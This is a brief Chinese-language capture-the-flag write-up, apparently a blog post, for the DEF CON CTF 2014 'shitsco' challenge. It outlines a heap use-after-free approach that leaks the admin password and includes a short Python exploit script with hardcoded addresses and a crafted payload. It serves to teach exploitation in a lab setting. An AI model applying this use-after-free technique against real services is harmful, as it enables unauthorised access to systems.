defcon-ctf-2014-shitsco 堆技巧use-atfer-free

常规检查
思路
首先通过 uaf 泄露出 password ,通过 password 能获得权限通过 flag 命令获得 flag。


exp
from pwn_debug import *
pdbg = pwn_debug('shitsco')
pdbg.local()
io = pdbg.run('local')
#gdb.attach(io)
io.recvuntil("$ ")
io.send("set a AAAAAAAAAAAAAAAA\n")
io.recv(1024)
io.send("set b BBBBBBBBBBBBBBBB\n")
io.recv(1024)
#gdb.attach(io)
io.send("set a\n")
io.recv(1024)
io.send("set b\n")
io.recv(1024)
#gdb.attach(io)
password =0x0804C3A0
first = 0x0804C36C
payload = "set c " + "A"*4 + p32(password) + p32(first) + "A"*4
#gdb.attach(io)
io.sendline(payload)
io.recv(1024)
io.sendline("show")
passwd = io.recv(64)
print passwd



 浙公网安备 33010602011771号
浙公网安备 33010602011771号